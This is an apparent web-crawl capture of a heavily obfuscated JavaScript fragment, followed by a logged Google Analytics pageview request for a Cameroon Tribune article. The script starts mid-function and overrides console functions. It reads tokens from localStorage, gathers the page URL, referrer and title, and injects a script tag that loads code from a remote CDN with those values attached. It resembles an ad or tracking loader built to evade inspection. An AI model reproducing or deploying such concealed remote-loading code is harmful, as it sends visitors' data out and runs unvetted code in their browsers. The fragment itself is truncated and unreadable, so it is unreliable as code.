_0x1f7ae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x520eed='',_0x481496='',_0x387876=_0x520eed+_0x1bde87;for(var _0x3b6235=-0x1ce*-0x11+0x1990+0x2e*-0x139,_0x329842,_0x2cbe6d,_0x2fbda2=0x7*0x37c+0x21ce*0x1+-0x3a32;_0x2cbe6d=_0x4b82e4['charAt'](_0x2fbda2++);~_0x2cbe6d&&(_0x329842=_0x3b6235%(-0x1413*-0x1+0x1b*-0x75+-0xd*0x98)?_0x329842*(-0x2696+-0x20d3*0x1+-0x3*-0x17e3)+_0x2cbe6d:_0x2cbe6d,_0x3b6235++%(-0x6b*-0x29+0x97*-0x15+-0xc*0x65))?_0x520eed+=_0x387876['charCodeAt'](_0x2fbda2+(0x12b*-0x15+-0x1955+0x31e6))-(0x7e4+-0x1ecc+0x16f2)!==0x1844*0x1+0xe3f+-0x2683?String['fromCharCode'](0x1*-0x49+0x1295+-0x114d&_0x329842>>(-(0x1da4+-0x5bc+-0x17e6)*_0x3b6235&-0xcff+-0x9*0x9d+0x128a)):_0x3b6235:0x20c6+-0xac4+-0x1602){_0x2cbe6d=_0x1f7ae6['indexOf'](_0x2cbe6d);}for(var _0x360318=-0x1c86+0x7*-0x2ea+0x1876*0x2,_0x4db275=_0x520eed['length'];_0x360318<_0x4db275;_0x360318++){_0x481496+='%'+('00'+_0x520eed['charCodeAt'](_0x360318)['toString'](0x19ba*0x1+-0x1*0x815+-0x1195))['slice'](-(0x1731+-0x1f0d*-0x1+-0x363c));}return decodeURIComponent(_0x481496);};_0xb64f['yArYNc']=_0x1bde87,_0x5d9523=arguments,_0xb64f['CuuyRw']=!![];}var _0x18bf43=_0x3f8c33[-0x13d6+-0x3*0x311+0x1d09],_0x373a0c=_0x36ce0a+_0x18bf43,_0x13c741=_0x5d9523[_0x373a0c];if(!_0x13c741){var _0x334576=function(_0x4babc8){this['XluMtG']=_0x4babc8,this['HWrtWK']=[-0x44d*0x4+-0x1*-0xffa+0x13b,0x15ee+0x5b5+0x11b*-0x19,-0x18c3+-0x2*0xc85+0x31cd],this['MdcMTN']=function(){return'newState';},this['RfYfBI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aPKBTg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334576['prototype']['coZHoj']=function(){var _0x11071b=new RegExp(this['RfYfBI']+this['aPKBTg']),_0x3f0908=_0x11071b['test'](this['MdcMTN']['toString']())?--this['HWrtWK'][-0x245e+-0x1*-0x1cc4+-0x79b*-0x1]:--this['HWrtWK'][-0xe4c+0x76*0x1+0xdd6];return this['BBQDGh'](_0x3f0908);},_0x334576['prototype']['BBQDGh']=function(_0x47a7eb){if(!Boolean(~_0x47a7eb))return _0x47a7eb;return this['uSwfFW'](this['XluMtG']);},_0x334576['prototype']['uSwfFW']=function(_0x160989){for(var _0x454e8a=-0x1*0x41f+-0xfa*-0x1d+0x3b*-0x69,_0x2b8b71=this['HWrtWK']['length'];_0x454e8a<_0x2b8b71;_0x454e8a++){this['HWrtWK']['push'](Math['round'](Math['random']())),_0x2b8b71=this['HWrtWK']['length'];}return _0x160989(this['HWrtWK'][0xc1f*0x1+0x99f+-0x15be]);},new _0x334576(_0xb64f)['coZHoj'](),_0x44cb71=_0xb64f['yArYNc'](_0x44cb71),_0x5d9523[_0x373a0c]=_0x44cb71;}else _0x44cb71=_0x13c741;return _0x44cb71;},_0xb64f(_0x5d9523,_0x14950c);}(function(_0x212b70,_0x1ff667){var _0x1120bd=_0x212b70();function _0x169173(_0x2817cd,_0x45795b,_0x4d0870,_0x31b2d8){return _0xb64f(_0x2817cd-0x168,_0x4d0870);}function _0x4d504d(_0x5e6cf8,_0x3a1d82,_0x28203a,_0x1f1aba){return _0xb64f(_0x5e6cf8- -0x2e5,_0x28203a);}while(!![]){try{var _0x47cfaa=parseInt(_0x4d504d(-0xae,-0x72,-0xb5,-0xa5))/(0x1e98+0x1*0x103d+-0x2ed4)+parseInt(_0x169173(0x38c,0x36b,0x3a9,0x3a8))/(-0x2532+0x9b3+0x1b81)*(-parseInt(_0x169173(0x3cd,0x3e8,0x3b0,0x3a7))/(-0x1*0x1234+-0x23b4*0x1+0x11f9*0x3))+parseInt(_0x169173(0x3c7,0x3be,0x398,0x407))/(0x176*-0x14+-0x107e+0x6*0x79f)+parseInt(_0x4d504d(-0xc4,-0x91,-0x8c,-0x9e))/(0x169+-0x30a*0x5+0x13*0xba)*(parseInt(_0x169173(0x35f,0x386,0x39c,0x367))/(-0xf95*-0x1+-0xdcd+0xa*-0x2d))+parseInt(_0x169173(0x3aa,0x385,0x3d9,0x3d2))/(0x1*0x1cb7+-0x21d8+0x3c*0x16)+parseInt(_0x169173(0x3ae,0x377,0x3a7,0x36e))/(0x102d+0x18*-0xe5+-0x2f*-0x1d)*(-parseInt(_0x169173(0x39c,0x3a1,0x3cf,0x38f))/(0x1bdf+0x20e*0x2+-0x3*0xaa6))+parseInt(_0x4d504d(-0xa8,-0xe8,-0x7a,-0x68))/(-0x17a9+0x47*0x6d+-0x688);if(_0x47cfaa===_0x1ff667)break;else _0x1120bd['push'](_0x1120bd['shift']());}catch(_0x156813){_0x1120bd['push'](_0x1120bd['shift']());}}}(_0x4a32,-0x18e890+0x668a2+0x1f0a3f*0x1),(function(){var _0x36a512={'GIakE':function(_0x598102,_0x1e9f82){return _0x598102(_0x1e9f82);},'OqCGU':function(_0x44b248,_0x286483){return _0x44b248+_0x286483;},'EjOdQ':_0x16fa53(0x504,0x509,0x50a,0x53a)+_0x138b7d(0x130,0xe0,0x10b,0x11c),'WgIBG':_0x16fa53(0x50b,0x4f1,0x52e,0x520)+_0x16fa53(0x552,0x515,0x539,0x536)+_0x16fa53(0x53f,0x555,0x54e,0x576)+'\x20)','HmAKT':_0x16fa53(0x571,0x534,0x56e,0x51c),'lZRgA':_0x16fa53(0x506,0x4fb,0x522,0x513),'onrqa':_0x16fa53(0x550,0x54e,0x526,0x523),'FkqCu':'table','CfkMt':_0x138b7d(0x153,0x13c,0x177,0x14f),'TqyfK':_0x16fa53(0x4ff,0x53e,0x570,0x524)+'3','KtXUx':function(_0x423b45,_0x7359d7){return _0x423b45===_0x7359d7;},'WpkXh':_0x138b7d(0x13d,0x131,0x11f,0x153),'QkZQu':_0x16fa53(0x536,0x549,0x51a,0x546),'XQpED':'ESxrH','KpBip':_0x16fa53(0x537,0x527,0x534,0x510)+'+$','sZfJQ':_0x138b7d(0x177,0x155,0x130,0x13d)+_0x16fa53(0x4d1,0x4fe,0x50e,0x530)+_0x16fa53(0x4e2,0x50f,0x524,0x4f0)+_0x138b7d(0x19b,0x140,0x16d,0x169),'qIFae':function(_0x4d248d,_0x22d11a){return _0x4d248d(_0x22d11a);},'FcvwW':function(_0x9e50a6,_0x2ffc28){return _0x9e50a6+_0x2ffc28;},'LXAAK':function(_0x563da9){return _0x563da9();},'GbRRM':function(_0x57bc0a,_0x5d1ead){return _0x57bc0a!==_0x5d1ead;},'fWNnV':_0x16fa53(0x4f3,0x4e5,0x503,0x4ff),'qEvwC':_0x16fa53(0x53d,0x546,0x57f,0x551),'mpatL':function(_0x1d20f7,_0x1734ce){return _0x1d20f7<_0x1734ce;},'CoSED':function(_0x28fbd2,_0x59386f){return _0x28fbd2+_0x59386f;},'UqbHL':function(_0x32d74a,_0x4e229b,_0x5cebeb){return _0x32d74a(_0x4e229b,_0x5cebeb);},'GsMzo':_0x138b7d(0x17a,0x192,0x19e,0x181)+_0x138b7d(0x126,0x147,0x122,0x140),'GWwNW':function(_0x45f0ee,_0x1812ce){return _0x45f0ee!==_0x1812ce;},'HJESQ':_0x16fa53(0x4ce,0x4e1,0x4a0,0x4cc),'lcZnI':_0x16fa53(0x51e,0x4ec,0x4df,0x510),'EZEJt':function(_0x132338,_0x28640c){return _0x132338/_0x28640c;},'IvOWY':function(_0x33726e,_0x51073d){return _0x33726e<_0x51073d;},'RMWKw':function(_0x34d6fe,_0x38d1b5){return _0x34d6fe+_0x38d1b5;},'NzyHU':_0x138b7d(0x11e,0x153,0x151,0x14d),'nRsOw':_0x16fa53(0x4c9,0x4f4,0x4fa,0x4be),'KIejn':_0x138b7d(0x113,0x132,0x170,0x13e)+'.client','YAaeM':_0x16fa53(0x499,0x4d3,0x508,0x4bb)+_0x138b7d(0x15b,0x17c,0x14a,0x155),'ihcqR':function(_0x2ed368,_0x38728b){return _0x2ed368+_0x38728b;},'jTbhj':'&default_k'+_0x138b7d(0x12b,0x132,0x19c,0x167),'siHFq':function(_0x5c037b,_0x20fcd5){return _0x5c037b+_0x20fcd5;},'QFSKa':function(_0x56d148,_0x4d0b1b){return _0x56d148+_0x4d0b1b;},'OQcUQ':_0x16fa53(0x4fe,0x4e4,0x4e6,0x4d1),'JRPfG':function(_0x262528,_0x2e8b67){return _0x262528(_0x2e8b67);},'cEiFr':_0x16fa53(0x499,0x4d7,0x498,0x4f3),'BeQoC':_0x16fa53(0x527,0x51f,0x545,0x55e),'ULWix':_0x138b7d(0x146,0x12e,0xf8,0x137),'HuGjK':function(_0x213727,_0x18f480){return _0x213727(_0x18f480);},'nXZhn':function(_0xefef4e,_0x46b537){return _0xefef4e!==_0x46b537;},'jygQB':_0x16fa53(0x588,0x552,0x574,0x554),'QUIrd':_0x138b7d(0x1a6,0x14a,0x183,0x182),'nyOuS':'&token=','VJOdP':function(_0x56a746,_0xfe2578){return _0x56a746(_0xfe2578);},'lVfeb':'&bypass_ca'+_0x16fa53(0x4e5,0x4de,0x4da,0x4c4),'LlRXR':_0x16fa53(0x517,0x533,0x4f7,0x56c),'QkZLX':function(_0x373e20,_0xa25a19){return _0x373e20+_0xa25a19;}},_0x30ece5=(function(){var _0x7b5959={'MZfVm':function(_0x1312ef,_0x3b1d29){function _0x3894f4(_0x20ad9c,_0x44932f,_0x4da358,_0x5e2a09){return _0xb64f(_0x44932f- -0x174,_0x20ad9c);}return _0x36a512[_0x3894f4(0x100,0xe8,0x101,0xca)](_0x1312ef,_0x3b1d29);},'TViJY':function(_0x455097,_0x348940){function _0x2af952(_0x52dcd1,_0x140862,_0x554551,_0x8de3ec){return _0xb64f(_0x8de3ec-0x191,_0x140862);}return _0x36a512[_0x2af952(0x397,0x390,0x3da,0x3bc)](_0x455097,_0x348940);},'ikAHe':_0x36a512[_0x3d3db5(0x2c4,0x2b5,0x2bc,0x2b8)],'lfMNC':_0x36a512[_0x8c95e1(0x54f,0x542,0x542,0x572)],'ywFbi':_0x36a512[_0x3d3db5(0x2bd,0x270,0x2b1,0x290)],'qUfcs':_0x3d3db5(0x34c,0x2da,0x30f,0x2dd),'OyPIN':_0x36a512[_0x8c95e1(0x55d,0x53e,0x536,0x51a)],'uHLWa':'error','MTFyW':_0x36a512[_0x8c95e1(0x56f,0x53a,0x4fd,0x51f)],'aHQCF':_0x36a512[_0x3d3db5(0x2db,0x2a3,0x2a3,0x2a2)],'ZlOnB':_0x36a512['CfkMt'],'csKZk':_0x36a512['TqyfK']};function _0x3d3db5(_0x34c7f0,_0x438ea1,_0x5ef902,_0x4d53f3){return _0x138b7d(_0x34c7f0-0xb2,_0x438ea1-0x6d,_0x4d53f3,_0x5ef902-0x182);}function _0x8c95e1(_0x3bc4b2,_0x2e300b,_0x4bb462,_0x5be1bc){return _0x138b7d(_0x3bc4b2-0x170,_0x2e300b-0x97,_0x3bc4b2,_0x2e300b-0x3c2);}if(_0x36a512[_0x8c95e1(0x521,0x537,0x500,0x579)](_0x36a512[_0x8c95e1(0x4da,0x4e4,0x50c,0x4c1)],_0x36a512['QkZQu'])){var _0x41d19d;try{var _0x7b0785=IGNhZa[_0x8c95e1(0x4eb,0x4f6,0x4e8,0x4e8)](_0x366ab1,IGNhZa[_0x8c95e1(0x4b6,0x4ef,0x52a,0x4eb)](IGNhZa[_0x8c95e1(0x4dd,0x50c,0x546,0x4e5)]+IGNhZa[_0x8c95e1(0x544,0x558,0x568,0x54b)],');'));_0x41d19d=_0x7b0785();}catch(_0x4508e9){_0x41d19d=_0x207a32;}var _0x3127d3=_0x41d19d[_0x8c95e1(0x566,0x541,0x535,0x50e)]=_0x41d19d[_0x8c95e1(0x537,0x541,0x50c,0x573)]||{},_0x255d41=[IGNhZa['ywFbi'],IGNhZa['qUfcs'],IGNhZa[_0x8c95e1(0x4d4,0x505,0x4e9,0x541)],IGNhZa[_0x3d3db5(0x29c,0x2ed,0x2b2,0x29c)],IGNhZa['MTFyW'],IGNhZa['aHQCF'],IGNhZa[_0x8c95e1(0x52e,0x549,0x57f,0x538)]];for(var _0x93a120=0x29c+0x2708+0x1*-0x29a4;_0x93a120<_0x255d41[_0x3d3db5(0x2d4,0x2ce,0x2ed,0x2f0)];_0x93a120++){var _0xba17fb=IGNhZa[_0x3d3db5(0x27f,0x2cb,0x2b4,0x2df)][_0x8c95e1(0x4fa,0x4f7,0x52f,0x4b7)]('|'),_0x48fcaa=-0x511+0x1764+-0x1253;while(!![]){switch(_0xba17fb[_0x48fcaa++]){case'0':var _0x470612=_0x4a73db[_0x3d3db5(0x2a4,0x2af,0x2c8,0x29e)+'r'][_0x8c95e1(0x4e5,0x4e2,0x4f4,0x4c6)]['bind'](_0x36a757);continue;case'1':var _0x48f014=_0x255d41[_0x93a120];continue;case'2':_0x470612['toString']=_0x35242c[_0x8c95e1(0x577,0x55a,0x553,0x537)]['bind'](_0x35242c);continue;case'3':_0x3127d3[_0x48f014]=_0x470612;continue;case'4':var _0x35242c=_0x3127d3[_0x48f014]||_0x470612;continue;case'5':_0x470612[_0x8c95e1(0x517,0x50a,0x4e2,0x4e0)]=_0x23d8ae[_0x8c95e1(0x502,0x503,0x4ef,0x4ce)](_0x1b4648);continue;}break;}}}else{var _0x4709ae=!![];return function(_0x395510,_0x566360){var _0x312547=_0x4709ae?function(){function _0x4e8462(_0x296adf,_0x3bca72,_0x13f967,_0x316327){return _0xb64f(_0x3bca72-0x1ef,_0x296adf);}if(_0x566360){var _0x4d6f1e=_0x566360[_0x4e8462(0x401,0x41f,0x3f2,0x3e8)](_0x395510,arguments);return _0x566360=null,_0x4d6f1e;}}:function(){};return _0x4709ae=![],_0x312547;};}}()),_0x1215fb=_0x30ece5(this,function(){function _0x330e7a(_0x30d501,_0x13c581,_0x5ef013,_0xeaf9d3){return _0x138b7d(_0x30d501-0x189,_0x13c581-0x46,_0x13c581,_0x5ef013-0x477);}function _0x5dc36d(_0x382e27,_0x2867a0,_0xdb0d2,_0x46cccd){return _0x138b7d(_0x382e27-0x118,_0x2867a0-0x174,_0x46cccd,_0x382e27- -0x20b);}var _0x5efdde={'DrkpD':function(_0x7c8968,_0x1a6ad7){function _0x2aa4d4(_0x56df8a,_0x4fbdf6,_0x1b5b6f,_0x57b988){return _0xb64f(_0x4fbdf6-0x3cd,_0x1b5b6f);}return _0x36a512[_0x2aa4d4(0x60e,0x5f8,0x5e8,0x60a)](_0x7c8968,_0x1a6ad7);},'puxsd':'&sub_id='};if(_0x36a512[_0x5dc36d(-0x96,-0xd4,-0x6a,-0x8e)](_0x36a512[_0x330e7a(0x5cd,0x5ca,0x5e9,0x5ea)],_0x36a512['XQpED']))return _0x1215fb[_0x5dc36d(-0x73,-0x9d,-0x82,-0x6b)]()[_0x330e7a(0x5f3,0x5f1,0x5eb,0x5d8)](_0x5dc36d(-0x9d,-0xbe,-0x66,-0xb7)+'+$')[_0x330e7a(0x634,0x60c,0x60f,0x626)]()[_0x330e7a(0x59d,0x5b1,0x5bd,0x5bf)+'r'](_0x1215fb)[_0x330e7a(0x5ae,0x5c9,0x5eb,0x5f6)](_0x36a512['KpBip']);else _0x36b8d2+=_0x5efdde['DrkpD'](_0x5efdde[_0x330e7a(0x5a7,0x567,0x596,0x5a9)],_0x364217(_0x47e984));});_0x36a512['LXAAK'](_0x1215fb);var _0x30f6a8=(function(){var _0x446f1d=!![];return function(_0x4a8234,_0x149f7f){var _0x268baf=_0x446f1d?function(){if(_0x149f7f){var _0x2e6a31=_0x149f7f['apply'](_0x4a8234,arguments);return _0x149f7f=null,_0x2e6a31;}}:function(){};return _0x446f1d=![],_0x268baf;};}()),_0x210c48=_0x36a512[_0x16fa53(0x53c,0x529,0x510,0x547)](_0x30f6a8,this,function(){function _0x5dbbe9(_0x154ad8,_0xbbe28f,_0x4e1c59,_0x25b037){return _0x16fa53(_0x154ad8-0x49,_0x25b037- -0x656,_0x154ad8,_0x25b037-0x132);}function _0x47bc56(_0x456170,_0x5185ee,_0x14f11d,_0x5301a9){return _0x138b7d(_0x456170-0xc,_0x5185ee-0x61,_0x456170,_0x5185ee-0x7a);}var _0x184671;try{var _0x287d16=_0x36a512[_0x5dbbe9(-0x14b,-0x16b,-0x116,-0x151)](Function,_0x36a512[_0x5dbbe9(-0x134,-0x13e,-0x119,-0x135)](_0x36a512['EjOdQ'],_0x36a512[_0x5dbbe9(-0x124,-0x10c,-0xe1,-0x11d)])+');');_0x184671=_0x36a512[_0x5dbbe9(-0x1a6,-0x12e,-0x193,-0x16f)](_0x287d16);}catch(_0x1bf4f3){if(_0x36a512['GbRRM'](_0x36a512[_0x47bc56(0x245,0x20b,0x1ea,0x1e1)],_0x36a512[_0x47bc56(0x20d,0x20b,0x214,0x20b)])){var _0x20c501=_0xff8002[_0x47bc56(0x19b,0x1c0,0x1cf,0x1bb)+'r'][_0x5dbbe9(-0x157,-0x172,-0x1aa,-0x17d)][_0x47bc56(0x192,0x1bb,0x18a,0x1a2)](_0x438565),_0x20d69d=_0x4715ef[_0x3e7b40],_0x4a14c7=_0x3b6e19[_0x20d69d]||_0x20c501;_0x20c501['__proto__']=_0x34dee7[_0x5dbbe9(-0x13b,-0x146,-0x195,-0x15c)](_0x588e73),_0x20c501['toString']=_0x4a14c7[_0x5dbbe9(-0x13d,-0xc3,-0xd2,-0x105)][_0x47bc56(0x1db,0x1bb,0x1a5,0x196)](_0x4a14c7),_0x1e7191[_0x20d69d]=_0x20c501;}else _0x184671=window;}var _0x1830f7=_0x184671['console']=_0x184671[_0x5dbbe9(-0x125,-0xea,-0x115,-0x11e)]||{},_0x1ca3a9=[_0x36a512['HmAKT'],_0x36a512['qEvwC'],_0x36a512['lZRgA'],_0x5dbbe9(-0x13e,-0x127,-0x13c,-0x143),_0x36a512[_0x47bc56(0x20d,0x1f2,0x201,0x1bf)],_0x36a512[_0x5dbbe9(-0x153,-0x13e,-0x165,-0x17c)],_0x36a512[_0x47bc56(0x20e,0x200,0x205,0x1cd)]];for(var _0x4c17e6=-0x608+-0x76+-0x6*-0x115;_0x36a512[_0x47bc56(0x211,0x20d,0x1f1,0x1f6)](_0x4c17e6,_0x1ca3a9[_0x47bc56(0x1eb,0x1e5,0x1aa,0x1d0)]);_0x4c17e6++){if('HlJJj'!=='HlJJj'){var _0x3e4007={};_0x3e4007[_0x47bc56(0x1ef,0x1eb,0x1d3,0x1ec)]=![],_0x3e4007[_0x5dbbe9(-0x103,-0x108,-0x130,-0x10f)]=0x15180,_0x3e4007[_0x47bc56(0x1d9,0x209,0x233,0x212)]=_0x36a512['sZfJQ'],_0x36ce0a[_0x47bc56(0x1fe,0x1fb,0x21c,0x232)+_0x5dbbe9(-0x15f,-0x16a,-0x191,-0x15d)]=_0x3e4007;}else{var _0x613be7=_0x30f6a8[_0x47bc56(0x1eb,0x1c0,0x1b8,0x1fa)+'r'][_0x5dbbe9(-0x197,-0x177,-0x164,-0x17d)][_0x47bc56(0x1bc,0x1bb,0x1d4,0x1a9)](_0x30f6a8),_0x3ce7f6=_0x1ca3a9[_0x4c17e6],_0x409b8a=_0x1830f7[_0x3ce7f6]||_0x613be7;_0x613be7['__proto__']=_0x30f6a8[_0x5dbbe9(-0x163,-0x127,-0x19c,-0x15c)](_0x30f6a8),_0x613be7[_0x47bc56(0x217,0x212,0x211,0x1d2)]=_0x409b8a[_0x47bc56(0x1e3,0x212,0x243,0x240)]['bind'](_0x409b8a),_0x1830f7[_0x3ce7f6]=_0x613be7;}}});_0x210c48();var _0x21361c=_0x36a512[_0x16fa53(0x50a,0x4e2,0x4f3,0x4df)];if(!window[_0x16fa53(0x545,0x53a,0x504,0x55f)+_0x138b7d(0x131,0x136,0x129,0x140)]){if(_0x36a512[_0x138b7d(0x179,0x180,0x168,0x19b)](_0x138b7d(0x134,0x16e,0x11a,0x15b),'tkQyr')){var _0x4ff4db=_0x37f92c?function(){function _0x70c4ca(_0x12b172,_0x529e71,_0x320a63,_0x5e72d9){return _0x138b7d(_0x12b172-0x1d6,_0x529e71-0xcf,_0x5e72d9,_0x12b172- -0x264);}if(_0x9861b){var _0x58927b=_0x62febb[_0x70c4ca(-0x107,-0x10a,-0x135,-0x143)](_0x3e9ebc,arguments);return _0x256921=null,_0x58927b;}}:function(){};return _0x2198fa=![],_0x4ff4db;}else{var _0x3b6185={};_0x3b6185[_0x138b7d(0x17e,0x1ac,0x170,0x171)]=![],_0x3b6185[_0x16fa53(0x510,0x547,0x54c,0x587)]=0x15180,_0x3b6185[_0x16fa53(0x553,0x548,0x515,0x573)]=_0x16fa53(0x4f9,0x4f6,0x4fb,0x4e2)+_0x16fa53(0x4cf,0x4fe,0x52a,0x4cb)+'cdn.com/QL'+_0x16fa53(0x51c,0x522,0x4eb,0x563),window[_0x138b7d(0x172,0x172,0x143,0x181)+_0x138b7d(0x10b,0x17e,0x16f,0x140)]=_0x3b6185;}}const _0x5c1a68=localStorage['getItem'](_0x36a512[_0x138b7d(0x13c,0x13e,0x124,0x123)]);if(_0x36a512[_0x138b7d(0x168,0x178,0x163,0x19b)](typeof _0x5c1a68,_0x36a512[_0x16fa53(0x53d,0x537,0x513,0x520)])&&_0x5c1a68!==null){var _0x473550=JSON[_0x138b7d(0x199,0x163,0x12b,0x162)](_0x5c1a68),_0x53ec19=Math[_0x16fa53(0x586,0x54d,0x547,0x54b)](_0x36a512[_0x16fa53(0x4e6,0x4e0,0x4a7,0x521)](+new Date(),-0x57*0x2+0x24dc*-0x1+-0x5*-0x84a));_0x36a512['IvOWY'](_0x36a512[_0x16fa53(0x4e7,0x4e3,0x519,0x4bf)](_0x473550[_0x138b7d(0x16b,0x11e,0x14f,0x136)],window[_0x16fa53(0x56d,0x53a,0x4fb,0x55f)+_0x138b7d(0x168,0x137,0x174,0x140)][_0x138b7d(0x154,0x158,0x185,0x18e)]),_0x53ec19)&&(localStorage['removeItem'](_0x36a512['NzyHU']),localStorage[_0x16fa53(0x51a,0x544,0x53b,0x561)](_0x36a512[_0x16fa53(0x548,0x536,0x52c,0x53a)]),localStorage[_0x138b7d(0x153,0x197,0x1b9,0x18b)](_0x36a512[_0x138b7d(0xe7,0x140,0xe5,0x123)]));}var _0x395e7a=localStorage['getItem'](_0x36a512[_0x16fa53(0x531,0x530,0x52e,0x50a)]),_0x56d9c6=localStorage[_0x138b7d(0xe8,0x138,0xea,0x126)](_0x36a512['nRsOw']),_0x5e9a76=_0x36a512['KIejn'];_0x5e9a76+=_0x36a512['CoSED']('&',_0x36a512[_0x138b7d(0x16c,0x19f,0x180,0x189)](decodeURIComponent,window[_0x138b7d(0x163,0x143,0x15e,0x163)][_0x16fa53(0x52c,0x52d,0x510,0x54b)][_0x138b7d(0x197,0x179,0x146,0x15f)]('?',''))),_0x5e9a76+=_0x36a512[_0x138b7d(0xe7,0x14c,0xe0,0x11d)]+_0x36a512[_0x138b7d(0x1c0,0x165,0x1b7,0x189)](encodeURIComponent,document['referrer']),_0x5e9a76+=_0x36a512[_0x16fa53(0x522,0x500,0x4c5,0x4c4)](_0x36a512[_0x16fa53(0x554,0x519,0x510,0x514)],encodeURIComponent(document['title'])),_0x5e9a76+=_0x16fa53(0x537,0x50b,0x51f,0x4ea)+'rl='+_0x36a512['GIakE'](encodeURIComponent,_0x36a512[_0x16fa53(0x536,0x504,0x4fe,0x4ce)](document[_0x16fa53(0x4de,0x51c,0x52c,0x54d)][_0x138b7d(0x1c1,0x16d,0x183,0x188)],document[_0x16fa53(0x526,0x51c,0x537,0x4fc)]['pathname'])),_0x5e9a76+=_0x36a512['QFSKa'](_0x36a512[_0x16fa53(0x527,0x517,0x4e5,0x4e4)],_0x36a512[_0x138b7d(0x1c4,0x1b2,0x161,0x184)](encodeURIComponent,_0x21361c)),_0x5e9a76+=_0x36a512['ihcqR'](_0x36a512[_0x138b7d(0x150,0x138,0x183,0x16c)],_0x36a512[_0x138b7d(0x177,0x18a,0x1c7,0x189)](encodeURIComponent,window[_0x16fa53(0x51b,0x53a,0x526,0x4fe)+_0x138b7d(0x104,0x10a,0x104,0x140)][_0x16fa53(0x579,0x548,0x55c,0x57c)]));if(_0x36a512[_0x16fa53(0x512,0x502,0x537,0x530)](typeof _0x395e7a,_0x36a512[_0x138b7d(0x1bf,0x16c,0x160,0x17e)])&&_0x395e7a&&window['_9GhqGyvNM'+'LzgWWkW'][_0x138b7d(0x173,0x18b,0x18b,0x171)]){if(_0x36a512[_0x138b7d(0x171,0x1d0,0x1bf,0x19b)](_0x36a512[_0x138b7d(0x18c,0x176,0x154,0x165)],_0x36a512['BeQoC'])){var _0x28ba6f=_0x53ddd5?function(){function _0x4a0ff1(_0x591b05,_0x5066cc,_0x22043a,_0x4587c6){return _0x16fa53(_0x591b05-0x1ba,_0x22043a- -0x57,_0x591b05,_0x4587c6-0x1d8);}if(_0x28f338){var _0x4bb0e3=_0x103dae[_0x4a0ff1(0x4d7,0x4f9,0x4bf,0x4c3)](_0x57b01b,arguments);return _0x228c5c=null,_0x4bb0e3;}}:function(){};return _0x1fd377=![],_0x28ba6f;}else _0x5e9a76+=_0x36a512[_0x16fa53(0x4cc,0x500,0x50d,0x4db)](_0x36a512['ULWix'],_0x36a512[_0x16fa53(0x51f,0x4f8,0x4d9,0x510)](encodeURIComponent,_0x395e7a));}if(_0x36a512[_0x138b7d(0x192,0x17e,0x16d,0x159)](typeof _0x56d9c6,_0x36a512[_0x138b7d(0x1a4,0x176,0x1a9,0x17e)])&&_0x56d9c6&&window[_0x138b7d(0x181,0x187,0x181,0x181)+'LzgWWkW'][_0x138b7d(0x178,0x13b,0x18d,0x171)]){if(_0x36a512[_0x16fa53(0x56a,0x52e,0x502,0x521)](_0x36a512['jygQB'],_0x36a512[_0x138b7d(0x173,0x15a,0x120,0x13c)])){var _0x522e28=RzbCFX[_0x138b7d(0x177,0x155,0x144,0x14c)](_0x389a39,RzbCFX['CoSED'](RzbCFX[_0x138b7d(0x16f,0x1aa,0x149,0x183)](RzbCFX[_0x16fa53(0x4b5,0x4f3,0x503,0x4d2)],RzbCFX[_0x16fa53(0x524,0x539,0x539,0x531)]),');'));_0x2d2503=_0x522e28();}else _0x5e9a76+=_0x36a512[_0x138b7d(0x1d7,0x183,0x1c7,0x197)]+_0x36a512['VJOdP'](encodeURIComponent,_0x56d9c6);}function _0x16fa53(_0x248b6f,_0x3c10e5,_0xdc035f,_0x40e42f){return _0xb64f(_0x3c10e5-0x2e6,_0xdc035f);}function _0x138b7d(_0x4f0eec,_0xb31867,_0x4e8870,_0x39faae){return _0xb64f(_0x39faae- -0xd3,_0x4e8870);}_0x36a512[_0x16fa53(0x546,0x512,0x50b,0x4d2)]('','')&&(_0x5e9a76+=_0x36a512[_0x138b7d(0x1b7,0x166,0x19a,0x18a)]);var _0x46239f=document[_0x138b7d(0x196,0x1a9,0x175,0x19a)+_0x16fa53(0x52d,0x4fd,0x521,0x502)](_0x36a512[_0x138b7d(0x107,0x121,0x147,0x139)]);_0x46239f['type']='applicatio'+_0x138b7d(0x1a5,0x1a5,0x19d,0x179)+'pt',_0x46239f[_0x16fa53(0x528,0x4ea,0x501,0x4d9)]=_0x36a512[_0x16fa53(0x54b,0x52f,0x4fa,0x539)](window['_9GhqGyvNM'+_0x16fa53(0x4ff,0x4f9,0x51b,0x4fb)][_0x16fa53(0x507,0x548,0x588,0x547)],_0x5e9a76);var _0x10641d=document[_0x16fa53(0x4a4,0x4d4,0x4d0,0x497)+_0x16fa53(0x52d,0x510,0x50f,0x514)](_0x36a512['LlRXR'])[0x1*0x2521+-0x1ce5+-0x7c*0x11];_0x10641d[_0x16fa53(0x513,0x526,0x4ff,0x524)][_0x16fa53(0x4f4,0x50d,0x502,0x53c)+'re'](_0x46239f,_0x10641d);}()));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=388259350&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cameroon-tribune.cm%2Farticle.html%2F56899%2Fen.html%2Ffestival-international-mundan-mention&ul=en-us%40posix&dt=Festival%20international%20Mundan%20%3A%20mention%20honorable&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1700821585&gjid=1600369754&cid=1317025366.1762509275&tid=UA-19510014-3&_gid=1400503599.1762509275&_r=1&_slc=1&z=544716110
body_size: -451
content:
2,cG-79GRVZYPXS